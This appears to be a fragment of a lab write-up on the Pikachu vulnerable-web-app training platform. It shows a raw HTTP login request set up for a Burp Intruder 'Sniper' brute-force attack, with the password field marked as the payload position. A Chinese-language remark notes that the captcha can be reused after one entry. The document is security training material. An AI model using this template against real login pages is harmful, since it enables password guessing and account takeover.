 Attack type: Sniper
POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.37.150
Content-Length: 55
Cache-Control: max-age=0
Origin: http://192.168.37.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.37.150/pikachu/vul/burteforce/bf_server.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27sgvuiefe3q4glqs2q4h78lp7
Connection: close
验证码输入1次可重复验证
username=admin&password=§12346§&vcode=ne5tfy&submit=Login